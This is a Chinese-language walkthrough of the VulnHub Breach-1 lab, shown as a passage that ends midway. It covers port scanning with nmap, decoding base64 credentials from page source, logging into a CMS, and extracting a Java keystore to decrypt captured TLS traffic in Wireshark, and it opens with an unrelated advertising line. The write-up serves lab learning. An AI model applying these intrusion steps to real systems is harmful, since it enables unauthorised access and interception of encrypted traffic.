成都网站建设培训深圳百度推广客服电话多少

环境搭建

环境下载:

https://www.vulnhub.com/entry/breach-1,152/

环境描述:

Vulnhub 中对此环境的描述:





VM 配置有静态 IP 地址 (192.168.110.140),因此您需要将仅主机适配器配置到该子网。

这里我用的是 VMware ,文件 -> 打开 .ova 文件创建新的虚拟机。

这边插一段不相关的内容,浅浅的了解一下。

虚拟机三种网络模式

1、仅主机模式:也就是host_only,这种模式仅仅只让虚拟机与本地物理机通信,不可以上网;

2、NAT模式:这种模式保留仅主机模式的功能下,还能让主机上网;

3、桥接模式:直接让虚拟机使用本地主机的网卡上网。

搭建环境

攻击机(kail)IP:192.168.110.129

靶机IP:192.168.110.140

最后开启两个虚拟机。

信息收集



端口扫描:

nmap -p- -sF 192.168.110.140



指纹识别:

渗透测试

信息搜集





访问靶机的 80 端口,在源码中有一串 base64,二次解码后可以得到一串字符串。

pgibbons:damnitfeel$goodtobeagang$ta

点击图片跳转到另一个页面:



用上面获得的账密登录。

可以用 exploit 来找找有没有这个 cms 的漏洞,有漏洞,但是页面我们没有权限进入。

导入PCAP、TLS 到 wireshark



仔细观察可以发现在收件箱里面有个 .keystore 文件,这个是 java 的密钥库、用来进行通信加密用的。





在账户信息这里可以看到 content 。

其中包含了一个数据包和,一个密钥密码为 tomcat





可以用 keytool 来提取证书,可以用 kail 自带的 keytool。

根据提示使用语句,口令就是邮件里提到的 tomcat





然后就是把密钥导进 wireshark。(编辑 -> 首选项)

端口我们扫到过,tomcat 的默认端口。

